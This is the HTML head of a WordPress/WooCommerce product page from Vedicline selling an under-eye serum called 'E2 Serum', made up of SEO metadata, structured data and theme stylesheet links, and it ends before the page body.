

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/product/e2-serum/
body_size: 37008
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop E2 Serum – Revive, Brighten &amp; Hydrate Your Under-Eye Area</title>
	<meta name="description" content="E2 Serum – lighten dark circles, smooth fine lines, and revive your under-eye area with powerful hydration. Shop now!✔️ Pan-India Delivery✔️COD" />
	<link rel="canonical" href="https://vedicline.com/product/e2-serum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop E2 Serum – Revive, Brighten &amp; Hydrate Your Under-Eye Area" />
	<meta property="og:description" content="E2 Serum – lighten dark circles, smooth fine lines, and revive your under-eye area with powerful hydration. Shop now!✔️ Pan-India Delivery✔️COD" />
	<meta property="og:url" content="https://vedicline.com/product/e2-serum/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:modified_time" content="2025-04-14T06:57:20+00:00" />
	<meta property="og:image" content="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vedicline.com/product/e2-serum/","url":"https://vedicline.com/product/e2-serum/","name":"Shop E2 Serum – Revive, Brighten & Hydrate Your Under-Eye Area","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/product/e2-serum/#primaryimage"},"image":{"@id":"https://vedicline.com/product/e2-serum/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg","datePublished":"2020-09-21T11:35:19+00:00","dateModified":"2025-04-14T06:57:20+00:00","description":"E2 Serum – lighten dark circles, smooth fine lines, and revive your under-eye area with powerful hydration. Shop now!✔️ Pan-India Delivery✔️COD","breadcrumb":{"@id":"https://vedicline.com/product/e2-serum/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/product/e2-serum/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/product/e2-serum/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg","width":1080,"height":1080,"caption":"Buy Natural Serum for Dark Circles to Reduce the Dark Under Eye Skin"},{"@type":"BreadcrumbList","@id":"https://vedicline.com/product/e2-serum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vedicline.com/shop-ayurvedic-products-vedicline/"},{"@type":"ListItem","position":3,"name":"E2 Serum &#8211; Serum for Dark Circles"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; E2 Serum &#8211; Serum for Dark Circles Comments Feed" href="https://vedicline.com/product/e2-serum/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
